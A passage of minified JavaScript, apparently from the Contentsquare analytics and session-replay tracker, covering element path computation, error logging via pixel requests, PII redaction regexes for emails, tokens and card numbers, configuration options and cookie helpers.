e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let r=Object.entries(this.QE(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(r,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.JE(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(r.length>0?";":"")}}return s})(),Be=(()=>{let s;return function(n){n.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}n.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let u=o(c);if(u===document)return{path:"",hierarchy:""};if(!t(u))return{path:n.INVALID_ELEMENT,hierarchy:n.INVALID_ELEMENT};let f=new Wf(h),y=new Kf(l);return new Xf([f,y]).run(u),{path:f.getPath(),hierarchy:y.getPath()}}n.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return n.INVALID_ELEMENT;let{ancestors:u,selectionRoot:f}=Hl(h);return Qn(u,f,l)}n.getElementPath=i;function r(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:n.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:u,ancestors:f,selectionRoot:y}=Of(h);return{path:Qn(f,y,l),firstAnchorParent:u}}n.getElementPathAndFirstAnchorParent=r;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||Be;var zl=["t.contentsquare.net","clicktale"],Jf=s=>{var n;if(typeof s.filename=="string"&&csArray.prototype.some.call(zl,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(n=s.error)===null||n===void 0?void 0:n.stack,B.critical(t)}};window.addEventListener("error",Jf);var B=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(zl,t)}static setStrategy(t){s.En=t}static computeIsActive(t){s.Ye=js.boolean(t),s.Ye?s.Qc=js.boolean(10):s.Qc=!1}static isLoggingActive(){return s.Ye}static getStrategy(){return s.En}static debug(t,e=""){s.Ye&&this.En.send(t,e,mt.debug)}static warn(t,e=!0,i=""){var r;$.counters.errors.count("warning"),s.Ye&&e&&this.En.send(t,i,mt.warn),(r=window.UXAnalytics.Console)===null||r===void 0||r.warn(t)}static implementation(t,e=""){$.counters.errors.count("implementation"),s.Ye&&this.En.send(t,e,mt.implementation)}static error(t,e=""){var i;$.counters.errors.count("error"),s.Ye&&this.En.send(t,e,mt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){$.counters.errors.count("critical"),this.En.send(t,e,mt.critical)}static tryToExecute(t,e){return function(...i){try{let r=e.apply(this,i);return Z(at.Promise)&&r instanceof at.Promise?r.then(o=>o,o=>s.error(ve(o)?o:new Error(o),t)):r}catch(r){try{s.error(ve(r)?r:new Error(r),t)}catch{}}}}static isPerfLoggingActive(){return s.Qc}}return s.Ye=!1,s.Qc=!1,s})();var uo=!1;function Qf(){uo=!0}function dt(){return(s,n,t)=>{if(t){let e=t.value;t.value=function(i,r){(i==null?void 0:i.isTrusted)===!1&&uo||e.call(this,i,r)}}else{let e=s[n];if(typeof e!="function")return;s[n]=function(i,...r){(i==null?void 0:i.isTrusted)===!1&&uo||e.call(this,i,r)}}}}function Zf(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var tp=(()=>{class s{constructor(t,e){this.ca=t,this.Jd=e}init(){this.Qd=this.ca!==this.ca.top,this.Zd=this.Jd.isWebView&&this.ca===this.ca.top,this.Jd.iframesTracking&&this.Qd||this.Zd?this.tf=!1:this.tf=!0}isInIframeContext(){return this.Qd}isTopWindowTracker(){return this.tf}isInWebViewContext(){return this.Zd}}return s})(),Ut=!en&&document.createElement("a"),ep=/(:443|:80)$/;function Ee(s){return Ut?(Ut.href=s,Ut.href):""}function sp(s,n){return new csURL(s,n).href}function ql(s){let n=Jo(s);return n===null?"":decodeURIComponent(n.hostname)}function Ki(s,n){return csArray.prototype.some.call(n,t=>vi(s,`.${t}`)||s===t||t==="")}function ip(s){return s[0]==="/"?s:`/${s}`}function rc(s){return csString.prototype.replace.call(s,ep,"")}function Jo(s){return!Ut||!Ot(s,"http://")&&!Ot(s,"https://")?null:(Ut.href=s,{hash:Ut.hash,host:rc(Ut.host),hostname:Ut.hostname,href:Ut.href,origin:Ut.origin?Ut.origin:rc(`${Ut.protocol}//${Ut.host}`),pathname:ip(Ut.pathname),port:Ut.port,protocol:Ut.protocol,search:Ut.search})}var Lt=(()=>{let s;return function(n){n.Discovery="discovery",n.Stop="stop",n.RecordingContext="recordingContext",n.SensitiveStatus="sensitiveStatus",n.RecordingEvent="recordingEvent",n.EndOfBufferedMessages="endOfBufferedMessages",n.ChildLogMessage="childLogMessage",n.AnalysisEvent="analysisEvent",n.JavascriptError="javascriptError",n.ApiError="apiError",n.Assets="assets",n.DetailedApiError="detailedApiError",n.EmerchandisingMessage="emerchandisingMessage",n.Commands="commands",n.IntegrationCallback="integrationCallback",n.StaticResource="staticResource",n.TrackingContextResultMessage="trackingContextResultMessage",n.TrackingContextRequestMessage="trackingContextRequestMessage",n.CustomError="customError"}(s||(s={})),s})();var np=(()=>{class s{setContext(t,e){this.M=t,this.R=e}getVisitorService(){return this.M}getSessionService(){return this.R}}return s})();function oc(){}function Zn(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function rp(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var Rr=csSymbol("cachedJson");function op(s){if(s[Rr])return s[Rr];if(csArray.isArray(s)){if(s.length===0)return"[]";let n="["+Bs(s[0]);for(let t=1;t<s.length;t++)n+=","+Bs(s[t]);return n+="]"}return s[Rr]=csJSON.stringify(s)}var Bs=typeof window.Symbol!="undefined"?op:csJSON.stringify;var Ji=(()=>{let s;return function(n){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}n.toQuery=t}(s||(s={})),s})(),Wl=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),pi=(()=>{class s extends Wl{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.Zc(t);let e=Ji.toQuery(t);this.ZE(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}ZE(t){let e=new window.Image(1,1);e.onload=oc,e.onerror=oc,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}Zc(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})();var ap=(()=>{class s{constructor(t,e){this.Ts=t,this.sv=e}init(){this.Rs=new pi(this.Ts.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.sv)}send(t){this.ha=t,this.Rs.send()}getRequestParameters(){return{a:this.ha.app,l:this.ha.level,m:this.ha.message,s:this.ha.stacktrace}}}return s})(),cp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,lp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,hp="CS_ANONYMIZED_EMAIL",Cr="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",up=new csRegExp(`(ey${Cr}\\.ey${Cr}\\.${Cr})`,"g"),dp="CS_ANONYMIZED_JWT",fp=/[0-9]{4}/,pp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,gp="CS_ANONYMIZED_PII",mp="\u2022",yp=/\d/g,Ep=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,vp=/(?:\d{1,3}\.){3}\d{1,3}/,Sp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,ss=(()=>{let s;return function(n){function t(u){return csString.prototype.replace.call(u,cp,hp)}n.replaceEmail=t;function e(u){return csString.prototype.replace.call(u,up,dp)}n.replaceJWT=e;function i(u,f){return csString.prototype.replace.call(u,pp,f)}n.replaceCreditCardNumber=i;function r(u){return csString.prototype.replace.call(u,yp,mp)}n.replaceDigits=r;function o(u){return vp.test(u)||Sp.test(u)}n.mayHaveIPAddress=o;function c(u){return Ep.test(u)}n.mayHaveNumberSequence=c;function l(u){return fp.test(u)}n.mayHaveCreditCardNumber=l;function h(u){return lp.test(u)}n.mayHaveEmail=h}(s||(s={})),s})(),_s=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.iv(this.tl(t));return e===!0?i=this.nv(i):e===!1&&(i=this.rv(i)),i}anonymizePII(t){return this.tl(t)}anonymizeJwt(t){return ss.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.tl(t[i])}),t}tl(t){if(ss.mayHaveEmail(t)){let e=ss.replaceEmail(t);return e!==t&&$.counters.redactedPII.count("email"),e}return t}nv(t){return ss.replaceDigits(t)}rv(t){return ss.mayHaveNumberSequence(t)?ss.replaceDigits(t):t}iv(t){return ss.mayHaveCreditCardNumber(t)?ss.replaceCreditCardNumber(t,(e,i,r,o,c)=>{if(csString.prototype.indexOf.call(r,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(r,o),""):r;if(!this.ov(h))return e;$.counters.redactedPII.count("cc")}else $.counters.redactedPII.count("cc-partial");return`${i}${gp}${c}`}):t}ov(t){let e=parseInt(t[t.length-1]),i=0;for(let r=t.length-2;r>=0;r--){let o=parseInt(t[r]);r%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),Yl="15.163.0";function Qo(){return{v:Yl}}var wp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${O.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Qo()}}}return s})(),_p="uxa",ac=5,bp="No stacktrace",Xl="snippet-",Kl="implementation-snippet-",cc=(()=>{let s;return function(n){n.IMPLEMENTATION="implementation",n.DYNAMIC="dynamic"}(s||(s={})),s})(),Ap=(()=>{class s{constructor(t,e,i){this.Sn=e,this.D=new _s,this.ef=Sr[mt.warn],this.ef=Sr[t.minLogLevel||mt.warn],this.Rs=i||new ap(t,new wp(t,this.D)),this.sf={[mt.debug]:[],[mt.warn]:[],[mt.implementation]:[],[mt.error]:[],[mt.critical]:[]},this.ua={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=mt.warn){if(!this.av(i,e))return;csArray.prototype.push.call(this.sf[i],e||"");let r={message:this.cv(t,e),stacktrace:this.lv(t),app:_p,level:i};this.Rs.send(r)}cv(t,e){let i=ve(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}lv(t){return ve(t)?`${t.stack||bp} ${this.nf()}`:this.nf()}nf(){let t=this.Sn.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.Sn.getSessionService(),r=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:r&&r.pageNumber};return csJSON.stringify(o)}av(t,e){if(Sr[t]<this.ef)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,Kl,0))===0)return this.rf(e,cc.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,Xl,0))===0)return this.rf(e,cc.DYNAMIC);let i=this.sf[t];return i.length>=ac?!1:!(e&&csArray.prototype.some.call(i,r=>r===e))}rf(t,e){return t in this.ua[e]?this.ua[e][t]>=ac?!1:(this.ua[e][t]+=1,!0):(this.ua[e][t]=1,!0)}}return s})();var Tp=(()=>{let s;return function(n){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}n.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let F=window.CSJavascriptBridge.getVersion();if(St(F))return F}catch{B.warn("an error occurred when calling getVersion")}return null}n.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}n.notifyIsReadyForTracking=i;function r(F,Q){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(F,csJSON.stringify(Q))}n.identify=r;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}n.resetIdentity=o;function c(F){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(F))}n.addUserProperties=c;function l(F){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(F))}n.addEventProperties=l;function h(F){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(F)}n.removeEventProperty=h;function u(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}n.clearEventProperties=u;function f(F){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(F))}n.addPageviewProperties=f;function y(F){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(F)}n.removePageviewProperty=y;function g(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}n.clearPageviewProperties=g;function v(F){window.CSJavascriptBridge.sendEvent(csJSON.stringify(F))}n.sendAnalysisEvent=v;function T(F){if(window.CSJavascriptBridge.sendSREvent)for(let Q of F.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(Q))}n.sendSREvent=T;function I(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(F))}n.sendLog=I;function _(){window.CSJavascriptBridge.optIn()}n.sendOptIn=_;function A(){window.CSJavascriptBridge.optOut()}n.sendOptOut=A;function x(F,Q){window.CSJavascriptBridge.sendDynamicVar(F,Q)}n.sendDynamicVariable=x;function M(F,Q,Tt){window.CSJavascriptBridge.sendTransaction(F,Q,Tt)}n.sendTransaction=M;function S(F,Q){if(window.CSJavascriptBridge.sendAssets){let Tt=csJSON.stringify(F);window.CSJavascriptBridge.sendAssets(Tt,Q||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(F,Tt=>Tt.assetId))}n.sendAssets=S;function H(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(F))}n.sendNativeSREvent=H}(s||(s={})),s})(),Rp=(()=>{class s{constructor(){}send(t,e,i=mt.warn){let r={message:t,errorCode:e,level:i};Tp.sendLog(r)}}return s})();function oe(s){return Ot(s,"data:")}function Cp(s){return Ot(s,"#")}function Ip(s){return!!s&&(vi(s,".css")||Ot(s,"https://fonts.googleapis.com/css"))}var lc=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function Pp(s){lc.lastIndex=0;let n,t=0,e=[];for(;(n=lc.exec(s))!==null;){let i=n.index,r=n.index+n[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,r);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=r}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Op=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],Zo=s=>{let n=new Set(Op);return csArray.prototype.forEach.call(s,t=>{n.add(t)}),n},Np=["svg","slot"],Mp=(s,n,t)=>t==="radio"&&s==="input"&&n==="name"||csArray.prototype.indexOf.call(Np,s)>-1,Jl={href:new Set(["a"]),src:new Set(["iframe"])},Dp=s=>Jl.hasOwnProperty(s),kp=(s,n,t)=>{var e;return((e=Jl[n])===null||e===void 0?void 0:e.has(s))&&!oe(t)},xp=(s,n,t)=>(t==="submit"||t==="button")&&s==="input"&&n==="value";function Ir(s){return s?Lp(s):null}function Lp(s){try{let n=/^\/(.*)\/([gim]*)$/.exec(s);if(n){let[,t,e]=n;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var Up=/^\d+\.\d+(?:\.\d+)?$/,Vp=s=>{if(!Up.test(s))return;let[n,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:n,minor:t,patch:!e||Number.isNaN(e)?0:e}},jp=(s,n)=>s.major!==n.major?s.major-n.major:s.minor!==n.minor?s.minor-n.minor:s.patch-n.patch,Hp=(s,n)=>jp(s,n)>=0,Bp=1,fo=(()=>{let s;return function(n){n[n.Disabled=0]="Disabled",n[n.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",n[n.Enabled=2]="Enabled"}(s||(s={})),s})(),tr=(()=>{let s;return function(n){n[n.Automatic=1]="Automatic",n[n.Manual=2]="Manual"}(s||(s={})),s})(),Fp=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||or,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(r=t.smbConfig)===null||r===void 0?void 0:r.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(l=t.customErrorsEnabled)!==null&&l!==void 0?l:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=Ir(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=Ir(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=Ir(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(h=t.recordingUrlRules)!==null&&h!==void 0?h:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((u=t.uxaDomain)===null||u===void 0?void 0:u.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(f=t.anonymizeDigits)!==null&&f!==void 0?f:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(y=t.recordTargetingRules)!==null&&y!==void 0?y:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(g=t.collectTargetText)!==null&&g!==void 0?g:fo.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(v=t.quotas)!==null&&v!==void 0?v:null,this.startMode=(T=t.startMode)!==null&&T!==void 0?T:tr.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.Qs()}://${this.trackerDomain}`}getRecordingUri(){return`${this.Qs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.Qs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.Qs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.Qs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.Qs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.Qs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.Qs()}://${this.paProxyDomainUri}`}Qs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Bp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[r,o]=i;this.hv(r,o)}})}hv(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Vs(e)&&csArray.prototype.includes.call(Object.values(tr),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.of()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.of())return!0;let t=Vp(this.getHeapVersion()||"");if(t&&t.major===4&&Hp(t,{major:4,minor:23,patch:5}))return!0}return!1}of(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,r,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((r=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||r===void 0?void 0:r.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==fo.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function V(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function $p(){let s=new MutationObserver(n=>{n.forEach(t=>{K(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&($.counters.pureWindowState.count("iframe-deletion"),tt.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function hc(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Gp(){(!hc(MutationObserver)||!hc(MutationObserver.prototype.observe))&&$.counters.patchedNativeFunctions.count("MutationObserver")}function zp(){try{window.CSPureWindow&&$p(),Gp()}catch{}}var Rt=(()=>{let s;return function(n){n.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let u=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return u?decodeURIComponent(u[2]):null}n.get=t;function e(l,h,u,f,y,g){let v=encodeURIComponent(`${h}`),T=u===n.CURRENT_DOMAIN?void 0:u,I=i(f),_=I?`;expires=${I.toUTCString()}`:"",A=";path=/",x=ft(T)?`;domain=${T}`:"",M=`${l}=${v}${_}${A}${x}`;return Z(y)&&y!==hs.NotSet&&(M=`${M};SameSite=${y}`),Z(g)&&g===Ae.Yes&&(M=`${M};Secure`),document.cookie=M,!0}n.set=e;function i(l){return St(l)?new csDate(O.now()+l):l}n.toExpireDate=i;function r(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),hs.None,Ae.Yes)}n.remove=r;function o(){return document.cookie.length>0}n.isCookiePresent=o;function c(l,h){let u="_cs_root-domain",f=t(u);if(f!==null&&f!=="1")return f;let y=csString.prototype.split.call(window.location.hostname,"."),g=csArray.prototype.pop.call(y);for(;y.length&&(f===null||f==="1");)g=csArray.prototype.join.call([csArray.prototype.pop.call(y),g],"."),e(u,g,g,void 0,l,h),f=t(u);return r(u,g),g}n.getRootDomain=c}(s||(s={})),s})(),qp=(()=>{let s;return function(n){function t(){return 